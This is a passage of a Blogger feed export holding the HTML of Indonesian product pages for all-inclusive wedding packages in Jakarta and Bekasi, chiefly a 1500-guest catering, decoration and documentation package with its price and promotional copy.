src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJhlYO9fw_-Cs1J7RosMp6H964dhiqeCN-2YKZOX3BP9UWihbWJ4rlpXDwhDCmOmY2MzX-nQr8MvqfjSc4LnGqfra_EVvNQgy9FCB3Fh_e0PX7mhhr-0n5ZN42aRC_UvpXeco0aPG-U0Fw\/s1600\/paketexclusive.jpg\" title=\"Paket Wedding Exclusiver 1500 orang\" description=\"Paket Wedding Lengkap 1500 orang di Jakarta dan Bekasi.\" id=\"primaryimage\" \/\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003C\/div\u003E\u003C\/div\u003E\n\u003Cstrike\u003Eprice\/Rp131000000\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/Rp140000000\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E\n\u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text='Product code:'\u003EE-202500014\u003C\/span\u003E\n\u003Cspan class=\"in-stock\"\u003EIn stock\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cul class='tabs'\u003E\n\u003Cli class='active' data-open='#tab1'\u003ESpecification\u003C\/li\u003E \n\u003Cli data-open='#tab2'\u003EDescription\u003C\/li\u003E\u003C\/ul\u003E \n\n\u003Cdiv class='tab-content active' id='tab1'\u003E\n\u003Ch2\u003ERincian Paket Exclusive Internasional | 1500 Tamu.\u003C\/h2\u003E\n\u003Cdiv class=\"table\"\u003E\n\u003Ctable cellpadding=\"1\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\n\u003Ctr valigh=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EA\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EGedung dan Sarana (Subsidi)\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EB\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u003Cb\u003EBuffe Utama 1200 Porsi \u003Ca href=\"\/2022\/08\/catering-jakarta.html\" title=\"Catering Pernikahan\"\u003EMenu C\u003C\/a\u003E:\u003C\/b\u003E\n  \u003Col\u003E\u003Cli\u003ENasi Putih\u003C\/li\u003E\u003Cli\u003ENasi Goreng Spesial\u003C\/li\u003E\u003Cli\u003EAneka Soup (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E Soup Kimlo\/ Sop Ayam Bakso\/ Sop Daging Bakso\/ Sop Daging Komplit\/ Sop Jagung Manis\/ Sop Kombinasi\/ Sop Makaroni.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003EDaging (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E  Beef Steak Bola-bola\/Teriyaki\/ Daging Balado\/ Daging Bumbu Kari\/ Daging Bumbu Lapis\/ Gulai Daging\/ Krengseng Daging\/ Rendang\/ Rolade\/ Sambal Goreng Daging Printil\/ Sapi Lada Hitam\/ Semur.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003EAyam (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003E  Ayam Bakar\/ Ayam Bumbu Bali\/ Ayam Cah Sosis\/ Ayam Kari\/ Ayam Kecap Mentega\/ Ayam Masak Cabe Hijo\/ Ayam Rica-rica\/ Ayam Suwir\/ Ayam Woku\/ Chiken Cordon Blew\/ Chiken Katsu\/ Chiken Teriyaki\/ Gulai Ayam\/ Rollade Ayam\/ Sate Ayam.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003EIkan (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003EKakap Asam Manis\/ kakap Bumbu Acar\/ Kakap Bumbu Pedas.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003EMasakan (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Ci\u003ECah Brokoli Udang Tofu\/ Sambal Goreng Ati+Kentang\/ Cah Jagung Muda Bakso\/ Mixed Salad\/ Fruid Salad\/ Salad Bangkok.\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli\u003ELasagna\/ Maccaroni Schootle.\u003C\/li\u003E\u003Cli\u003EAneka Pudding.\u003C\/li\u003E\u003Cli\u003EAneka Buah Segar\u003C\/li\u003E\u003Cli\u003EAneka Softdrink\u003C\/li\u003E\u003Cli\u003EAneka Snack\u003C\/li\u003E\u003Cli\u003EKrupuk Udang\/ Emping.\u003C\/li\u003E\u003Cli\u003EAir Mineral \u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EC\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/daftar-menu-catering.html\" title=\"daftar menu catering pondokan\"\u003E\u003Cb\u003EMenu Gubug:\u003C\/b\u003E\u003C\/a\u003E\u003Col\u003E\u003Cli\u003EKambing Guling 3 Ekor\u003C\/li\u003E\u003Cli\u003ELontong Cap Gomeh 200 porsi.\u003C\/li\u003E\u003Cli\u003EDim Sum 00 porsi.\u003C\/li\u003E\u003Cli\u003EZuppa Soup 200 porsi.\u003C\/li\u003E\u003Cli\u003ESoto Mie 200 porsi.\u003C\/li\u003E\u003Cli\u003EEs Cendol Bandung 200 porsi.\u003C\/li\u003E\u003Cli\u003EEs Podeng 2 Galon 200 porsi.\u003C\/li\u003E\u003Cli\u003ED’Creps 200 porsi.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003ED\u003C\/b\u003E\u003C\/td\u003E\n\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EMenu Sarapan:\u003C\/b\u003E\u003Col\u003E\u003Cli\u003ELontong Sayur \/ Soto Ayam 100 porsi.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EE\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EPelaminan:\u003C\/b\u003E\u003Col\u003E\u003Cli\u003EPelaminan Modern (Up to 15 Meters).\u003C\/li\u003E\u003Cli\u003EBackground Kain Hitam + Lampu Bintang.\u003C\/li\u003E\u003Cli\u003EKursi Pelaminan 1 Set.\u003C\/li\u003E\u003Cli\u003EMini Garden + Bunga Segar.\u003C\/li\u003E\u003Cli\u003EStanding Flower 5 bh dipelaminan.\u003C\/li\u003E\u003Cli\u003EKarpet Panggung Rosepetal.\u003C\/li\u003E\u003Cli\u003EPermadani.\u003C\/li\u003E\u003Cli\u003ELinghting Ke Pelaminan.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr valign=\"top\"\u003E\n\u003Ctd width=\"5%\"\u003E\u003Cb\u003EF\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2019\/11\/dekoasi-pernikahan-jakarta.html\" title=\"Jasa Dekorasi\"\u003E\u003Cb\u003EDekorasi:\u003C\/b\u003E\u003C\/a\u003E\n  \u003Col\u003E\u003Cli\u003EDekorasi Buffe Prasmanan 2 set.\u003C\/li\u003E\u003Cli\u003EBunga di Buffe Prasmanan 3 bh.\u003C\/li\u003E\u003Cli\u003EGazebo Kain di Buffe Kotak + Bunga Sakura.\u003C\/li\u003E\u003Cli\u003EPagar \/ Pembatas Buffe VIP.\u003C\/li\u003E\u003Cli\u003EPargola di Buffe VIP.\u003C\/li\u003E\u003Cli\u003EDekorasi Buffe VIP\u003C\/li\u003E\u003Cli\u003EBunga di Buffe VIP 1 bh.\u003C\/li\u003E\u003Cli\u003ERound Table di Buffe VIP 3 Set + Bunga Kecil.\u003C\/li\u003E\u003Cli\u003EIce Carving 1 pasang \/ Inisial Bunga.\u003C\/li\u003E\u003Cli\u003EIce Tray 1 bh (optional).\u003C\/li\u003E\u003Cli\u003EDekorasi Meja Dissert.\u003C\/li\u003E\u003Cli\u003EBunga di Meja Dissert.\u003C\/li\u003E\u003Cli\u003EJanur \/ Umbul-umbul 1 pasang + Nama.\u003C\/li\u003E\u003Cli\u003EStanding Flower di jalan.\u003C\/li\u003E\u003Cli\u003ELampu Hias di Jalan.\u003C\/li\u003E\u003Cli\u003EKarpet Merah di Jalan.\u003C\/li\u003E\u003Cli\u003EFoto Gallery + Backdrop.\u003C\/li\u003E\u003Cli\u003ERangkaian  Bunga di Meja Terima Tamu 2 bh.\u003C\/li\u003E\u003Cli\u003EBackdrop Terima Tamu 2 bh.\u003C\/li\u003E\u003Cli\u003EGazebo Dome + Bunga Jatuh di Pintu Masuk.\u003C\/li\u003E\u003Cli\u003EPargola Pintu Masuk.\u003C\/li\u003E\u003Cli\u003EPohon Mapel 2 bh.\u003C\/li\u003E\u003Cli\u003EWedding Bell.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EG\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2022\/09\/tanpa-katering.html\" title=\"Rias Pengantin\"\u003E\u003Cb\u003ETata Rias \u0026amp; Busana:\u003C\/b\u003E\u003C\/a\u003E\n  \u003Col\u003E\u003Cli\u003ETata Rias \u0026amp; Busana Pengantin Internasional.\u003C\/li\u003E\u003Cli\u003ETata Rias Orang Tua 2 pasang (Ibu Baju Sendiri).\u003C\/li\u003E\u003Cli\u003ETata Rias Pengapit + Keranjang. \u003C\/li\u003E\u003Cli\u003ETata Rias \u0026amp; Busana Penerima Tamu 4 Orang\n  \u003Cdiv class=\"note wr notranslate\"\u003E\u003Cb\u003ECatatan:\u003C\/b\u003E\n                                        \u003Cbr\u003ESemua Busana dengan ukuran standard.\u003C\/div\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EH\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u003Ca href=\"\/2014\/03\/paket-photo-dan-video-wedding.html\" title=\"Jasa Fotografi\"\u003E\u003Cb\u003EDokumentasi:\u003C\/b\u003E\u003C\/a\u003E\n  \u003Col\u003E\u003Cli\u003EAlbum Photo  Eksklusif  Anti Gores  1 Album.\u003C\/li\u003E\u003Cli\u003EMaster Foto Transfer DVD.\u003C\/li\u003E\u003Cli\u003EVideo Shooting Transfer DVD\u003C\/li\u003E\u003Cli\u003EMini Studio.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EI\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EPhotobooth:\u003C\/b\u003E\u003Col\u003E\u003Cli\u003EBackdrop Photobooth.\u003C\/li\u003E\u003Cli\u003EKupon Photobooth.\u003C\/li\u003E\u003Cli\u003EPrint Photo 4R.      \u003Cdiv style=\"font-size: 12px;\"\u003E\u003Cbutton class=\"btn btn-danger\" type=\"button\"\u003ECatatan:\u003C\/button\u003E\u003Ci\u003E\u003Cu\u003EDurasi 2,5 Jam, Unlimited.\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EJ\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EKue Pengantin (Dummy Cake).\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EK\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EMC Untuk Resepsi Pernikahan\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EL\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EMobil Pengantin (Mercy\/Vellfire) + Hias (8 jam DKI)\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\n                            \u003Ctd width=\"5%\"\u003E\u003Cb\u003EM\u003C\/b\u003E\u003C\/td\u003E\n                            \u003Ctd width=\"95%\"\u003E\u003Cb\u003EUndangan Digital Website.\u003C\/b\u003E\u003C\/td\u003E\n                        \u003C\/tr\u003E\n\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EN\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EOrgan Tunggal + Singer.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EO\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003ESouvenir.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EP\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EPerlengkapan:\u003C\/b\u003E\u003Col\u003E\u003Cli\u003EKotak Angpaw 2 buah (dipinjamkan)\u003C\/li\u003E\u003Cli\u003EBuku Tamu 2 buah + spidol\u003C\/li\u003E\u003Cli\u003EAccesories Untuk Pengantin.\u003C\/li\u003E\u003Cli\u003ESarung Tangan kedua mempelai\u003C\/li\u003E\u003Cli\u003EStanding Frame 2 bh.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\n\u003Ctr valign=\"top\"\u003E\u003Ctd width=\"5%\"\u003E\u003Cb\u003EQ\u003C\/b\u003E\u003C\/td\u003E\u003Ctd width=\"95%\"\u003E\u0026nbsp;\u003Cb\u003EBonus:\u003C\/b\u003E\u003Col\u003E\u003Cli\u003EBuffe 50 porsi\u003C\/li\u003E\u003Cli\u003EFoto Ukuran 20 R + Bingkai 1 bh.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv class='tab-content' id='tab2'\u003E  \n\n\u003Ch2\u003EPaket Wedding Lengkap di Jakarta dan Bekasi: Wujudkan Pernikahan Impian Anda!\u003C\/h2\u003E\n\u003Cblockquote\u003EDewi's Catering \u0026 Wedding Package adalah penyedia jasa paket pernikahan lengkap di Jakarta dan Bekasi. Kami melayani berbagai jenis pernikahan, baik nasional maupun internasional, dengan pengalaman yang luas dalam mengadakan acara baik indoor maupun outdoor. Kami siap membantu Anda merencanakan pernikahan untuk 1500 tamu atau 750 undangan dengan \u003Ca href=\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-1500.html\" title=\"Paket Exclusive 1500 orang\" description=\"Paket Wedding 1500 Orang di Jakarta dan Bekasi.\"\u003EPaket Exclusive Internasional\u003C\/a\u003E yang dirancang khusus untuk memenuhi semua kebutuhan Anda.\u003C\/blockquote\u003E\n\n\u003Cp\u003EInilah Paket Wedding Exclusive dari Dewi's Wedding, solusi terbaik untuk pernikahan Anda. Dengan paket ini, kami berkomitmen untuk memberikan pelayanan maksimal, mulai dari akad\/pemberkatan hingga resepsi pernikahan. Seperti Sama seperti \u003Ca href=\"\/2022\/09\/paket-wedding-1000.html\" title=\"Paket Pernikahan All In 1000 Orang.\"\u003EPaket Platinum Internasional\u003C\/a\u003E, kami memperhatikan setiap detail yang diperlukan dan selalu mengingatkan hal-hal yang sering terlewatkan oleh keluarga dan calon pengantin.\n\u003C\/p\u003E\u003Cp\u003ESebagai Wedding Organizer berpengalaman di Jakarta dan Bekasi, kami terlibat dalam setiap tahap perencanaan, berusaha untuk mengelaborasi aspek menarik dan kemungkinan yang dapat dilaksanakan. Kami memahami bahwa impian calon pengantin harus diwujudkan. Dengan Paket Exclusive, kami membingkai semua kebutuhan acara pernikahan untuk 1500 orang, dan paket ini terbuka untuk disesuaikan sesuai kebutuhan Anda.\n\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003EDownload Brosur Harga Paket Exclusive di Sini:\u003C\/h3\u003E\n\u003Ca class=\"download-button\" href=\"https:\/\/drive.google.com\/file\/d\/1Ic9Pw3LD2KSPkndWBbPmT6hAkRW2aX6M\/view?usp=sharing\" rel=\"nofollow\" title=\"Brosur Paket Wedding\" target=\"_blank\"\u003E\u003Csvg fill=\"#383838\" height=\"16\" style=\"margin:0 5px 0 0\" viewBox=\"0 0 16 16\" width=\"16\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\n\u003Cpath d=\"M8 2a5.53 5.53 0 0 0-3.594 1.342c-.766.66-1.321 1.52-1.464 2.383C1.266 6.095 0 7.555 0 9.318 0 11.366 1.708 13 3.781 13h8.906C14.502 13 16 11.57 16 9.773c0-1.636-1.242-2.969-2.834-3.194C12.923 3.999 10.69 2 8 2zm2.354 6.854-2 2a.5.5 0 0 1-.708 0l-2-2a.5.5 0 1 1 .708-.708L7.5 9.293V5.5a.5.5 0 0 1 1 0v3.793l1.146-1.147a.5.5 0 0 1 .708.708z\"\u003E\u003C\/path\u003E\n\u003C\/svg\u003E  Download\u003C\/a\u003E\u003C\/div\u003E\n\n    \u003Ch2\u003EBagaimana Dapat Info Lengkap?\u003C\/h2\u003E\nMengatur pernikahan impian kini semakin mudah. Ikuti langkah berikut untuk memperoleh info lengkap:\n\n\u003Col\u003E\u003Cli\u003E\u003Ch3\u003EKonsultasi Gratis\u003C\/h3\u003E\nHubungi kami untuk mendiskusikan kebutuhan pernikahan Anda. Kami akan membantu memilih menu, tema dekorasi, hingga memastikan anggaran sesuai.\u003C\/li\u003E\n  \u003Cli\u003E\u003Ch3\u003ERencana dan Eksekusi\u003C\/h3\u003E\nSetelah rencana disetujui, serahkan semuanya kepada kami. Anda tinggal menikmati hari bahagia bersama orang-orang tercinta.\u003C\/li\u003E\n  \u003Cli\u003E\u003Ch3\u003ENikmati Hari Istimewa Anda\u003C\/h3\u003E\n  Dengan layanan all-inclusive, Anda hanya perlu hadir dan merayakan cinta tanpa repot.\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cbr\/\u003E\u003Cbr\/\u003E\n  \u003Ca class=\"storebutton buy-button\" href=\"https:\/\/wa.me\/+6281299060047\" rel=\"nofollow noreferrer noopener\" target=\"_blank\" title=\"pesan catering\"\u003E\u003Ci class=\"icon dl\"\u003E\u003C\/i\u003E \u0026nbsp;\u0026nbsp;CHAT VIA WHATSAPP\u003C\/a\u003E\n  \n\u003Ch2\u003EPenutup.\u003C\/h2\u003E\nKami di Dewi's Catering \u0026 Wedding Package percaya bahwa setiap pernikahan adalah momen yang sangat berharga dan layak untuk dirayakan dengan cara yang istimewa. Dengan Paket Wedding Lengkap di Jakarta dan Bekasi, Anda tidak hanya mendapatkan layanan yang komprehensif dan terjangkau, tetapi juga pengalaman yang akan dikenang seumur hidup. Tim profesional kami siap mendampingi Anda di setiap langkah, memastikan bahwa setiap detail acara berjalan dengan lancar dan sesuai harapan. Jangan ragu untuk menghubungi kami dan mulai merencanakan hari bahagia Anda. Mari wujudkan impian pernikahan Anda bersama kami, dan buat momen berharga ini menjadi kenangan yang tak terlupakan!\n    \u003Ch2\u003EPaket Pernikahan Lainnya:\u003C\/h2\u003E\n\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/wedding-package-600.html\" title=\"Paket Pernikahan Internasional 600 Orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan Internasional 600 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/paket-wedding-800.html\" title=\"Paket Wedding Internasional 800 Orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan Internasional 800 Orang di Gedung.\u003C\/a\u003E\u003C\/li\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/paket-wedding-1000.html\" title=\"Paket Pernikahan Internasional 1000 orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan Intimate 1000 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n        \u003Cli\u003E\u003Ca href=\"\/2022\/09\/paket-wedding-lengkap-700-orang.html\" title=\"Paket Pernikahan 700 Orang\" rel=\"follow bookmark\"\u003EPaket Pernikahan 700 Orang di Gedung\u003C\/a\u003E\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n\u003C\/div\u003E\n\u003Cscript type=\"application\/ld+json\"\u003E\n      {\"@context\":\"http:\/\/schema.org\",\"@type\":\"Product\",\n\t  \"category\":\"Service\",\n\t  \"url\":\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-1500.html\",\n\t  \"description\":\"Temukan rincian Break Down Paket Wedding Lengkap di Jakarta dan Bekasi untuk 1500 tamu. Nikmati layanan pernikahan eksklusif dengan tema internasional\"\n\t  ,\"keywords\":\"Paket, Pernikahah, Wedding, Lengkap, Murah, Gedung, Jakarta, Bekasi\"\n\t  ,\"name\":\"Paket Wedding Lengkap 1500 Orang | Paket Exclusive.\"\n\t  ,\"image\":\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJhlYO9fw_-Cs1J7RosMp6H964dhiqeCN-2YKZOX3BP9UWihbWJ4rlpXDwhDCmOmY2MzX-nQr8MvqfjSc4LnGqfra_EVvNQgy9FCB3Fh_e0PX7mhhr-0n5ZN42aRC_UvpXeco0aPG-U0Fw\/s1600\/paketexclusive.jpg\"\n\t  ,\"aggregateRating\":{\"@type\":\"aggregateRating\",\"ratingValue\":5,\"reviewCount\":122}\n\t  ,\"brand\":{\"@type\":\"Brand\",\"name\":\"PaketWedding\"}\n\t  ,\"sku\":202500014,\"mpn\":\"E-202500014\",\"offers\":{\"@type\":\"Offer\",\"price\":\"131000000\",\"priceCurrency\":\"IDR\",\"priceValidUntil\":\"2027-01-20T23:59:59+11:00\",\n\t  \"itemCondition\":\"http:\/\/schema.org\/NewCondition\",\"availability\":\"http:\/\/schema.org\/InStock\",\"url\":\"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-1500.html\"}}\n    \u003C\/script\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/2297926131707484087\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-1500.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/2297926131707484087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/2297926131707484087"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2022\/09\/paket-wedding-1500.html","title":"Paket Exclusive Internasional | 1500 Tamu"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJhlYO9fw_-Cs1J7RosMp6H964dhiqeCN-2YKZOX3BP9UWihbWJ4rlpXDwhDCmOmY2MzX-nQr8MvqfjSc4LnGqfra_EVvNQgy9FCB3Fh_e0PX7mhhr-0n5ZN42aRC_UvpXeco0aPG-U0Fw\/s72-c\/paketexclusive.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6872180430857479213.post-8450097329699036522"},"published":{"$t":"2023-01-02T07:27:00.022+07:00"},"updated":{"$t":"2025-12-08T07:54:56.255+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Products"}],"title":{"type":"text","$t":"Paket  Platinum Internasional | 1000 Tamu"},"content":{"type":"html","$t":"\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \u003Cli\u003E\u003Cimg alt=\"paket wedding all in\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zKcM8IVlrJYOlHOJ8Dm3vHcPvay7n4hsAGxRk-6LqzwCvYtX3yq54JL6akDhwve4rIfKz7vb5yOsagzqHaJEHvVYo47vgOzvhs8eqorPSPCck9HgjBVpp-IOlOZ9-ePSLMTKCqzPIivt\/s1600\/dekorsiraman1.jpg\" title=\"Paket Platinum 1000 Orang\" description=\"Paket Wedding All In 1000 orang di gedung.\" description=\"Paket Wedding All Inclusive atau Lengkap 1.000 Orang.\" id=\"primaryimage\"\/\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003C\/div\u003E\u003C\/div\u003E\n\u003Cstrike\u003Eprice\/Rp98000000.00\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/Rp100000000.00\u003C\/strike\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E\n\u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text='Product code:'\u003EE-202500013\u003C\/span\u003E\n\u003Cspan class=\"in-stock\"\u003EIn stock\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cul class='tabs'\u003E\n\u003Cli class='active' data-open='#tab1'\u003ESpecification\u003C\/li\u003E \n\u003Cli data-open='#tab2'\u003EDescription\u003C\/li\u003E\u003C\/ul\u003E \n\n\u003Cdiv class='tab-content active' id='tab1'\u003E\n\u003Ch2\u003ERincian Paket Platinum Internasional.\u003C\/h2\u003E\n\u003Cdiv class=\"table\"\u003E\n\u003Ctable cellpadding=\"1\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\n\u003Ctr valigh=\"top\"\u003E\u003Ctd  width=\"5%\"\u003E\u003Cb\u003EA\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Cb\u003EGedung dan Sarana (Subsidi Rp. 1 jt.)\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr valign=\"top\"\u003E\u003Ctd  width=\"5%\"\u003E\u003Cb\u003EB\u003C\/b\u003E\u003C\/td\u003E\u003Ctd  width=\"95%\"\u003E\u003Cb\u003EBuffe Utama 800 Porsi \u003Ca href=\"\/2022\/08\/catering-jakarta.html\" title=\"Catering Jakarta dan Bekasi.\"\u003EMenu B\u003C\/a\u003E:\u003C\/b\u003E\n\u003Col\u003E\n\u003Cli\u003ENasi Putih\u003C\/li\u003E\n\u003Cli\u003ENasi Goreng Spesial\u003C\/li\u003E\n\u003Cli\u003EAneka Soup (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E\n\u003Ci\u003E Soup Kimlo\/ Sop Ayam Bakso\/ Sop Daging Bakso\/ Sop Daging Komplit\/ Sop Jagung Manis\/ Sop Kombinasi\/ Sop Makaroni.\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDaging (pilihan): \u003Cdiv style=\"font-size: 12px;\"\u003E\n\u003Ci\u003E  Beef Steak Bola-bola\/Teriyaki\/ Daging Balado\/ Daging Bumbu Kari\/ Daging Bumbu Lapis\/ Gulai Daging\/ Krengseng Daging\/ Rendang\/ Rolade\/ Sambal Goreng Daging Printil\/ Sapi Lada Hitam\/ Semur.\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003EAyam (pilihan): \u003Cdiv style=\"font-size: 